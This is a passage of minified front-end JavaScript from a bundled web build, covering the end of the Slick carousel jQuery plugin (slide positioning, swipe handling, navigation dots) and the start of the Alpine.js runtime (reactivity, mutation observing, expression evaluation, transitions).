t,i,n,o,r,s=this,a=!1;if("object"===e.type(arguments[0])?(n=arguments[0],a=arguments[1],r="multiple"):"string"===e.type(arguments[0])&&(n=arguments[0],o=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)s.options[n]=o;else if("multiple"===r)e.each(n,(function(e,t){s.options[e]=t}));else if("responsive"===r)for(i in o)if("array"!==e.type(s.options.responsive))s.options.responsive=[o[i]];else{for(t=s.options.responsive.length-1;t>=0;)s.options.responsive[t].breakpoint===o[i].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(o[i])}a&&(s.unload(),s.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,i,n,o,r=this;if(i=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode){var s=r.options.slidesToShow%2==0?1:0;t=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(e>=t&&e<=r.slideCount-1-t?r.$slides.slice(e-t+s,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(n=r.options.slidesToShow+e,i.slice(n-t+1+s,n+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&i.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=r.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(o=r.slideCount%r.options.slidesToShow,n=!0===r.options.infinite?r.options.slidesToShow+e:e,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?i.slice(n-(r.options.slidesToShow-o),n+o).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,n,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(i=null,o.slideCount>o.options.slidesToShow)){for(n=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-n;t-=1)i=t-1,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<n+o.slideCount;t+=1)i=t,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each((function(){e(this).attr("id","")}))}},t.prototype.interrupt=function(e){var t=this;e||t.autoPlay(),t.interrupted=e},t.prototype.selectHandler=function(t){var i=this,n=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(n.attr("data-slick-index"));o||(o=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(o,!1,!0):i.slideHandler(o)},t.prototype.slideHandler=function(e,t,i){var n,o,r,s,a,l=null,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),n=e,l=c.getLeft(n),s=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?s:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,(function(){c.postSlide(n)})):c.postSlide(n));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,(function(){c.postSlide(n)})):c.postSlide(n));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=n<0?c.slideCount%c.options.slidesToScroll!==0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+n:n>=c.slideCount?c.slideCount%c.options.slidesToScroll!==0?0:n-c.slideCount:n,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),r=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=(a=c.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==i?(c.fadeSlideOut(r),c.fadeSlide(o,(function(){c.postSlide(o)}))):c.postSlide(o),void c.animateHeight();!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(l,(function(){c.postSlide(o)})):c.postSlide(o)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,n,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,i=Math.atan2(t,e),(n=Math.round(180*i/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&n>=0||n<=360&&n>=315?!1===o.options.rtl?"left":"right":n>=135&&n<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?n>=35&&n<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,n,o,r,s,a=this;return r=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||r&&1!==r.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,a.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&s>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=s),i=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),o=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(o=a.touchObject.curY>a.touchObject.startY?1:-1),n=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(n=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+n*o:a.swipeLeft=t+n*(a.$list.height()/a.listWidth)*o,!0===a.options.verticalSwiping&&(a.swipeLeft=t+n*o),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,n=this,o=arguments[0],r=Array.prototype.slice.call(arguments,1),s=n.length;for(e=0;e<s;e++)if("object"==typeof o||void 0===o?n[e].slick=new t(n[e],o):i=n[e].slick[o].apply(n[e].slick,r),void 0!==i)return i;return n}},void 0===(r="function"==typeof n?n.apply(t,o):n)||(e.exports=r)}()},669:e=>{"use strict";e.exports=jQuery}},t={};function i(n){var o=t[n];if(void 0!==o)return o.exports;var r=t[n]={exports:{}};return e[n](r,r.exports,i),r.exports}(()=>{"use strict";var e,t,n,o,r=!1,s=!1,a=[],l=-1;function c(e){!function(e){a.includes(e)||a.push(e);s||r||(r=!0,queueMicrotask(u))}(e)}function d(e){let t=a.indexOf(e);-1!==t&&t>l&&a.splice(t,1)}function u(){r=!1,s=!0;for(let e=0;e<a.length;e++)a[e](),l=e;a.length=0,l=-1,s=!1}var p=!0;function f(e){t=e}function h(e,i){let o,r=!0,s=t((()=>{let t=e();JSON.stringify(t),r?o=t:queueMicrotask((()=>{i(t,o),o=t})),r=!1}));return()=>n(s)}var v=[],g=[],y=[];function m(e,t){"function"==typeof t?(e._x_cleanups||(e._x_cleanups=[]),e._x_cleanups.push(t)):(t=e,g.push(t))}function b(e){v.push(e)}function w(e,t,i){e._x_attributeCleanups||(e._x_attributeCleanups={}),e._x_attributeCleanups[t]||(e._x_attributeCleanups[t]=[]),e._x_attributeCleanups[t].push(i)}function _(e,t){e._x_attributeCleanups&&Object.entries(e._x_attributeCleanups).forEach((([i,n])=>{(void 0===t||t.includes(i))&&(n.forEach((e=>e())),delete e._x_attributeCleanups[i])}))}var x=new MutationObserver(O),k=!1;function S(){x.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),k=!0}function T(){!function(){let e=x.takeRecords();$.push((()=>e.length>0&&O(e)));let t=$.length;queueMicrotask((()=>{if($.length===t)for(;$.length>0;)$.shift()()}))}(),x.disconnect(),k=!1}var $=[];function C(e){if(!k)return e();T();let t=e();return S(),t}var E=!1,A=[];function O(e){if(E)return void(A=A.concat(e));let t=[],i=new Set,n=new Map,o=new Map;for(let r=0;r<e.length;r++)if(!e[r].target._x_ignoreMutationObserver&&("childList"===e[r].type&&(e[r].removedNodes.forEach((e=>{1===e.nodeType&&e._x_marker&&i.add(e)})),e[r].addedNodes.forEach((e=>{1===e.nodeType&&(i.has(e)?i.delete(e):e._x_marker||t.push(e))}))),"attributes"===e[r].type)){let t=e[r].target,i=e[r].attributeName,s=e[r].oldValue,a=()=>{n.has(t)||n.set(t,[]),n.get(t).push({name:i,value:t.getAttribute(i)})},l=()=>{o.has(t)||o.set(t,[]),o.get(t).push(i)};t.hasAttribute(i)&&null===s?a():t.hasAttribute(i)?(l(),a()):l()}o.forEach(((e,t)=>{_(t,e)})),n.forEach(((e,t)=>{v.forEach((i=>i(t,e)))}));for(let e of i)t.some((t=>t.contains(e)))||g.forEach((t=>t(e)));for(let e of t)e.isConnected&&y.forEach((t=>t(e)));t=null,i=null,n=null,o=null}function P(e){return L(N(e))}function j(e,t,i){return e._x_dataStack=[t,...N(i||e)],()=>{e._x_dataStack=e._x_dataStack.filter((e=>e!==t))}}function N(e){return e._x_dataStack?e._x_dataStack:"function"==typeof ShadowRoot&&e instanceof ShadowRoot?N(e.host):e.parentNode?N(e.parentNode):[]}function L(e){return new Proxy({objects:e},M)}var M={ownKeys:({objects:e})=>Array.from(new Set(e.flatMap((e=>Object.keys(e))))),has:({objects:e},t)=>t!=Symbol.unscopables&&e.some((e=>Object.prototype.hasOwnProperty.call(e,t)||Reflect.has(e,t))),get:({objects:e},t,i)=>"toJSON"==t?D:Reflect.get(e.find((e=>Reflect.has(e,t)))||{},t,i),set({objects:e},t,i,n){const o=e.find((e=>Object.prototype.hasOwnProperty.call(e,t)))||e[e.length-1],r=Object.getOwnPropertyDescriptor(o,t);return r?.set&&r?.get?r.set.call(n,i)||!0:Reflect.set(o,t,i)}};function D(){return Reflect.ownKeys(this).reduce(((e,t)=>(e[t]=Reflect.get(this,t),e)),{})}function z(e){let t=(i,n="")=>{Object.entries(Object.getOwnPropertyDescriptors(i)).forEach((([o,{value:r,enumerable:s}])=>{if(!1===s||void 0===r)return;if("object"==typeof r&&null!==r&&r.__v_skip)return;let a=""===n?o:`${n}.${o}`;var l;"object"==typeof r&&null!==r&&r._x_interceptor?i[o]=r.initialize(e,a,o):"object"!=typeof(l=r)||Array.isArray(l)||null===l||r===i||r instanceof Element||t(r,a)}))};return t(e)}function I(e,t=()=>{}){let i={initialValue:void 0,_x_interceptor:!0,initialize(t,i,n){return e(this.initialValue,(()=>function(e,t){return t.split(".").reduce(((e,t)=>e[t]),e)}(t,i)),(e=>R(t,i,e)),i,n)}};return t(i),e=>{if("object"==typeof e&&null!==e&&e._x_interceptor){let t=i.initialize.bind(i);i.initialize=(n,o,r)=>{let s=e.initialize(n,o,r);return i.initialValue=s,t(n,o,r)}}else i.initialValue=e;return i}}function R(e,t,i){if("string"==typeof t&&(t=t.split(".")),1!==t.length){if(0===t.length)throw error;return e[t[0]]||(e[t[0]]={}),R(e[t[0]],t.slice(1),i)}e[t[0]]=i}var F={};function H(e,t){F[e]=t}function W(e,t){let i=function(e){let[t,i]=le(e),n={interceptor:I,...t};return m(e,i),n}(t);return Object.entries(F).forEach((([n,o])=>{Object.defineProperty(e,`$${n}`,{get:()=>o(t,i),enumerable:!1})})),e}function q(e,t,i,...n){try{return i(...n)}catch(i){B(i,e,t)}}function B(e,t,i=void 0){e=Object.assign(e??{message:"No error message given."},{el:t,expression:i}),console.warn(`Alpine Expression Error: ${e.message}\n\n${i?'Expression: "'+i+'"\n\n':""}`,t),setTimeout((()=>{throw e}),0)}var U=!0;function G(e){let t=U;U=!1;let i=e();return U=t,i}function X(e,t,i={}){let n;return Y(e,t)((e=>n=e),i),n}function Y(...e){return K(...e)}var K=V;function V(e,t){let i={};W(i,e);let n=[i,...N(e)],o="function"==typeof t?function(e,t){return(i=()=>{},{scope:n={},params:o=[]}={})=>{Z(i,t.apply(L([n,...e]),o))}}(n,t):function(e,t,i){let n=function(e,t){if(J[e])return J[e];let i=Object.getPrototypeOf((async function(){})).constructor,n=/^[\n\s]*if.*\(.*\)/.test(e.trim())||/^(let|const)\s/.test(e.trim())?`(async()=>{ ${e} })()`:e;const o=()=>{try{let t=new i(["__self","scope"],`with (scope) { __self.result = ${n} }; __self.finished = true; return __self.result;`);return Object.defineProperty(t,"name",{value:`[Alpine] ${e}`}),t}catch(i){return B(i,t,e),Promise.resolve()}};let r=o();return J[e]=r,r}(t,i);return(o=()=>{},{scope:r={},params:s=[]}={})=>{n.result=void 0,n.finished=!1;let a=L([r,...e]);if("function"==typeof n){let e=n(n,a).catch((e=>B(e,i,t)));n.finished?(Z(o,n.result,a,s,i),n.result=void 0):e.then((e=>{Z(o,e,a,s,i)})).catch((e=>B(e,i,t))).finally((()=>n.result=void 0))}}}(n,t,e);return q.bind(null,e,t,o)}var J={};function Z(e,t,i,n,o){if(U&&"function"==typeof t){let r=t.apply(i,n);r instanceof Promise?r.then((t=>Z(e,t,i,n))).catch((e=>B(e,o,t))):e(r)}else"object"==typeof t&&t instanceof Promise?t.then((t=>e(t))):e(t)}var Q="x-";function ee(e=""){return Q+e}var te={};function ie(e,t){return te[e]=t,{before(t){if(!te[t])return void console.warn(String.raw`Cannot find directive \`${t}\`. \`${e}\` will use the default order of execution`);const i=ge.indexOf(t);ge.splice(i>=0?i:ge.indexOf("DEFAULT"),0,e)}}}function ne(e,t,i){if(t=Array.from(t),e._x_virtualDirectives){let i=Object.entries(e._x_virtualDirectives).map((([e,t])=>({name:e,value:t}))),n=oe(i);i=i.map((e=>n.find((t=>t.name===e.name))?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e)),t=t.concat(i)}let n={},o=t.map(de(((e,t)=>n[e]=t))).filter(fe).map(function(e,t){return({name:i,value:n})=>{let o=i.match(he()),r=i.match(/:([a-zA-Z0-9\-_:]+)/),s=i.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],a=t||e[i]||i;return{type:o?o[1]:null,value:r?r[1]:null,modifiers:s.map((e=>e.replace(".",""))),expression:n,original:a}}}(n,i)).sort(ye);return o.map((t=>function(e,t){let i=()=>{},n=te[t.type]||i,[o,r]=le(e);w(e,t.original,r);let s=()=>{e._x_ignore||e._x_ignoreSelf||(n.inline&&n.inline(e,t,o),n=n.bind(n,e,t,o),re?se.get(ae).push(n):n())};return s.runCleanups=r,s}(e,t)))}function oe(e){return Array.from(e).map(de()).filter((e=>!fe(e)))}var re=!1,se=new Map,ae=Symbol();function le(e){let i=[],[o,r]=function(e){let i=()=>{};return[o=>{let r=t(o);return e._x_effects||(e._x_effects=new Set,e._x_runEffects=()=>{e._x_effects.forEach((e=>e()))}),e._x_effects.add(r),i=()=>{void 0!==r&&(e._x_effects.delete(r),n(r))},r},()=>{i()}]}(e);i.push(r);return[{Alpine:gt,effect:o,cleanup:e=>i.push(e),evaluateLater:Y.bind(Y,e),evaluate:X.bind(X,e)},()=>i.forEach((e=>e()))]}var ce=(e,t)=>({name:i,value:n})=>(i.startsWith(e)&&(i=i.replace(e,t)),{name:i,value:n});function de(e=()=>{}){return({name:t,value:i})=>{let{name:n,value:o}=ue.reduce(((e,t)=>t(e)),{name:t,value:i});return n!==t&&e(n,t),{name:n,value:o}}}var ue=[];function pe(e){ue.push(e)}function fe({name:e}){return he().test(e)}var he=()=>new RegExp(`^${Q}([^:^.]+)\\b`);var ve="DEFAULT",ge=["ignore","ref","data","id","anchor","bind","init","for","model","modelable","transition","show","if",ve,"teleport"];function ye(e,t){let i=-1===ge.indexOf(e.type)?ve:e.type,n=-1===ge.indexOf(t.type)?ve:t.type;return ge.indexOf(i)-ge.indexOf(n)}function me(e,t,i={}){e.dispatchEvent(new CustomEvent(t,{detail:i,bubbles:!0,composed:!0,cancelable:!0}))}function be(e,t){if("function"==typeof ShadowRoot&&e instanceof ShadowRoot)return void Array.from(e.children).forEach((e=>be(e,t)));let i=!1;if(t(e,(()=>i=!0)),i)return;let n=e.firstElementChild;for(;n;)be(n,t),n=n.nextElementSibling}function we(e,...t){console.warn(`Alpine Warning: ${e}`,...t)}var _e=!1;var xe=[],ke=[];function Se(){return xe.map((e=>e()))}function Te(){return xe.concat(ke).map((e=>e()))}function $e(e){xe.push(e)}function Ce(e){ke.push(e)}function Ee(e,t=!1){return Ae(e,(e=>{if((t?Te():Se()).some((t=>e.matches(t))))return!0}))}function Ae(e,t){if(e){if(t(e))return e;if(e._x_teleportBack&&(e=e._x_teleportBack),e.parentElement)return Ae(e.parentElement,t)}}var Oe=[];var Pe=1;function je(e,t=be,i=()=>{}){Ae(e,(e=>e._x_ignore))||function(e){re=!0;let t=Symbol();ae=t,se.set(t,[]);let i=()=>{for(;se.get(t).length;)se.get(t).shift()();se.delete(t)};e(i),re=!1,i()}((()=>{t(e,((e,t)=>{e._x_marker||(i(e,t),Oe.forEach((i=>i(e,t))),ne(e,e.attributes).forEach((e=>e())),e._x_ignore||(e._x_marker=Pe++),e._x_ignore&&t())}))}))}function Ne(e,t=be){t(e,(e=>{!function(e){for(e._x_effects?.forEach(d);e._x_cleanups?.length;)e._x_cleanups.pop()()}(e),_(e),delete e._x_marker}))}var Le=[],Me=!1;function De(e=()=>{}){return queueMicrotask((()=>{Me||setTimeout((()=>{ze()}))})),new Promise((t=>{Le.push((()=>{e(),t()}))}))}function ze(){for(Me=!1;Le.length;)Le.shift()()}function Ie(e,t){return Array.isArray(t)?Re(e,t.join(" ")):"object"==typeof t&&null!==t?function(e,t){let i=e=>e.split(" ").filter(Boolean),n=Object.entries(t).flatMap((([e,t])=>!!t&&i(e))).filter(Boolean),o=Object.entries(t).flatMap((([e,t])=>!t&&i(e))).filter(Boolean),r=[],s=[];return o.forEach((t=>{e.classList.contains(t)&&(e.classList.remove(t),s.push(t))})),n.forEach((t=>{e.classList.contains(t)||(e.classList.add(t),r.push(t))})),()=>{s.forEach((t=>e.classList.add(t))),r.forEach((t=>e.classList.remove(t)))}}(e,t):"function"==typeof t?Ie(e,t()):Re(e,t)}function Re(e,t){return t=!0===t?t="":t||"",i=t.split(" ").filter((t=>!e.classList.contains(t))).filter(Boolean),e.classList.add(...i),()=>{e.classList.remove(...i)};var i}function Fe(e,t){return"object"==typeof t&&null!==t?function(e,t){let i={};return Object.entries(t).forEach((([t,n])=>{i[t]=e.style[t],t.startsWith("--")||(t=t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()),e.style.setProperty(t,n)})),setTimeout((()=>{0===e.style.length&&e.removeAttribute("style")})),()=>{Fe(e,i)}}(e,t):function(e,t){let i=e.getAttribute("style",t);return e.setAttribute("style",t),()=>{e.setAttribute("style",i||"")}}(e,t)}function He(e,t=()=>{}){let i=!1;return function(){i?t.apply(this,arguments):(i=!0,e.apply(this,arguments))}}function We(e,t,i={}){e._x_transition||(e._x_transition={enter:{during:i,start:i,end:i},leave:{during:i,start:i,end:i},in(i=()=>{},n=()=>{}){Be(e,t,{during:this.enter.during,start:this.enter.start,end:this.enter.end},i,n)},out(i=()=>{},n=()=>{}){Be(e,t,{during:this.leave.during,start:this.leave.start,end:this.leave.end},i,n)}})}function qe(e){let t=e.parentNode;if(t)return t._x_hidePromise?t:qe(t)}function Be(e,t,{during:i,start:n,end:o}={},r=()=>{},s=()=>{}){if(e._x_transitioning&&e._x_transitioning.cancel(),0===Object.keys(i).length&&0===Object.keys(n).length&&0===Object.keys(o).length)return r(),void s();let a,l,c;!function(e,t){let i,n,o,r=He((()=>{C((()=>{i=!0,n||t.before(),o||(t.end(),ze()),t.after(),e.isConnected&&t.cleanup(),delete e._x_transitioning}))}));e._x_transitioning={beforeCancels:[],beforeCancel(e){this.beforeCancels.push(e)},cancel:He((function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();r()})),finish:r},C((()=>{t.start(),t.during()})),Me=!0,requestAnimationFrame((()=>{if(i)return;let r=1e3*Number(getComputedStyle(e).transitionDuration.replace(/,.*/,"").replace("s","")),s=1e3*Number(getComputedStyle(e).transitionDelay.replace(/,.*/,"").replace("s",""));0===r&&(r=1e3*Number(getComputedStyle(e).animationDuration.replace("s",""))),C((()=>{t.before()})),n=!0,requestAnimationFrame((()=>{i||(C((()=>{t.end()})),ze(),setTimeout(e._x_transitioning.finish,r+s),o=!0)}))}))}(e,{start(){a=t(e,n)},during(){l=t(e,i)},before:r,end(){a(),c=t(e,o)},after:s,cleanup(){l(),c()}})}function Ue(e,t,i){if(-1===e.indexOf(t))return i;const n=e[e.indexOf(t)+1];if(!n)return i;if("scale"===t&&isNaN(n))return i;if("duration"===t||"delay"===t){let e=n.match(/([0-9]+)ms/);if(e)return e[1]}return"origin"===t&&["top","right","left","center","bottom"].includes(e[e.indexOf(t)+2])?[n,e[e.indexOf(t)+2]].join(" "):n}ie("transition",((e,{value:t,modifiers:i,expression:n},{evaluate:o})=>{"function"==typeof n&&(n=o(n)),!1!==n&&(n&&"boolean"!=typeof n?function(e,t,i){We(e,Ie,"");let n={enter:t=>{e._x_transition.enter.during=t},"enter-start":t=>{e._x_transition.enter.start=t},"enter-end":t=>{e._x_transition.enter.end=t},leave:t=>{e._x_transition.leave.during=t},"leave-start":t=>{e._x_transition.leave.start=t},"leave-end":t=>{e._x_transition.leave.end=t}};n[i](t)}(e,n,t):function(e,t,i){We(e,Fe);let n=!t.includes("in")&&!t.includes("out")&&!i,o=n||t.includes("in")||["enter"].includes(i),r=n||t.includes("out")||["leave"].includes(i);t.includes("in")&&!n&&(t=t.filter(((e,i)=>i<t.indexOf("out"))));t.includes("out")&&!n&&(t=t.filter(((e,i)=>i>t.indexOf("out"))));let s=!t.includes("opacity")&&!t.includes("scale"),a=s||t.includes("opacity"),l=s||t.includes("scale"),c=a?0:1,d=l?Ue(t,"scale",95)/100:1,u=Ue(t,"delay",0)/1e3,p=Ue(t,"origin","center"),f="opacity, transform",h=Ue(t,"duration",150)/1e3,v=Ue(t,"duration",75)/1e3,g="cubic-bezier(0.4, 0.0, 0.2, 1)";o&&(e._x_transition.enter.during={transformOrigin:p,transitionDelay:`${u}s`,transitionProperty:f,transitionDuration:`${h}s`,transitionTimingFunction:g},e._x_transition.enter.start={opacity:c,transform:`scale(${d})`},e._x_transition.enter.end={opacity:1,transform:"scale(1)"});r&&(e._x_transition.leave.during={transformOrigin:p,transitionDelay:`${u}s`,transitionProperty:f,transitionDuration:`${v}s`,transitionTimingFunction:g},e._x_transition.leave.start={opacity:1,transform:"scale(1)"},e._x_transition.leave.end={opacity:c,transform:`scale(${d})`})}(e,i,t))})),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(e,t,i,n){const o="visible"===document.visibilityState?requestAnimationFrame:setTimeout;let r=()=>o(i);t?e._x_transition&&(e._x_transition.enter||e._x_transition.leave)?e._x_transition.enter&&(Object.entries(e._x_transition.enter.during).length||Object.entries(e._x_transition.enter.start).length||Object.entries(e._x_transition.enter.end).length)?e._x_transition.in(i):r():e._x_transition?e._x_transition.in(i):r():(e._x_hidePromise=e._x_transition?new Promise(((t,i)=>{e._x_transition.out((()=>{}),(()=>t(n))),e._x_transitioning&&e._x_transitioning.beforeCancel((()=>i({isFromCancelledTransition:!0})))})):Promise.resolve(n),queueMicrotask((()=>{let 